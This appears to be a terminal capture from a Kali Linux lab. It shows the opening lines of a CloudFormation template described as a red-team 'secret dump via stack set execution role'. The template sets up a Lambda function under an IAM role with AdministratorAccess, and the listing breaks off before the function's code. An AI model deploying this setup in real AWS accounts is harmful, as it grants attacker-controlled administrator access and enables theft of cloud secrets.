 kali
┌──(localhost㉿kali)-[~/stacked_lab]
└─$ sed -n '1,26p' dump.yaml
AWSTemplateFormatVersion: "2010-09-09"
Description: red team secret dump via stack set execution role
Resources:
  ReaderRole:
    Type: AWS::IAM::Role
    Properties:
      RoleName: redteam-reader
      AssumeRolePolicyDocument:
        Version: "2012-10-17"
        Statement:
          - Effect: Allow
            Principal:
              Service: lambda.amazonaws.com
            Action: sts:AssumeRole
      ManagedPolicyArns:
        - arn:aws:iam::aws:policy/AdministratorAccess
  ReaderFn:
    Type: AWS::Lambda::Function
    Properties:
      FunctionName: redteam-reader
      Runtime: python3.12
      Handler: index.handler
      Role: !GetAtt ReaderRole.Arn
      Timeout: 60
      Code:
        ZipFile: |
┌──(localhost㉿kali)-[~/stacked_lab]
└─$